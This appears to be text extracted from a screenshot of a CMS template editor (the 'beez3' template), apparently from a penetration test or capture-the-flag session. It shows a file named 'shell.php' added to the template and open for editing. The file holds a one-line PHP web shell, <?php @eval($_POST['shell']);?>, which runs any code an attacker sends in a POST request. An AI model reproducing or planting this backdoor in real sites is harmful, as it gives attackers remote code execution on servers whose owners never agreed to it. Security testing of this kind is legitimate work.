 Editor Create Overrides Template Description
Editing file "/shell.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
shell.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php @eval($_POST['shell']);?>